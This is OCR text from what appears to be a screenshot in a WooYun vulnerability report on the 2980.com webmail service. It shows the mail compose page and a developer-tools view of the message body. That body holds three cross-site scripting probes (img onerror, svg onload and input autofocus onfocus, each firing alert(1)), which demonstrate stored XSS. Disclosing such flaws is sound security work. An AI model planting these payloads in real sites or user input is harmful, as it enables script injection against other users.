 应用 建议网站 从 IE 中导入
www.2980.com 上的网页显示：
1
确定
2980 邮箱
.com
邮箱首页 | 设置 - 换肤 | 一键邀请
写信
收信
联系人
收件箱
多益邮件 益
星标邮件
草稿箱
已发送
垃圾邮件 [清空]
已删除 [清空]
222222222222222222
表情 A 文字格式↑
B I U <HTML>
对应关系
Elements Network Sources Timeline Profiles Resources Audits Console
<head>…</head>
▼<body>
▼<div id="div_content" style="line-height:22px; font-size:13px; white-space:normal;word-wrap:break-word;">
"222222222222222222
"
<img src="1" onerror="alert(1)">
<svg onload="alert(1)"></svg>
<input onfocus="alert(1)" autofocus>
www.wooyun.org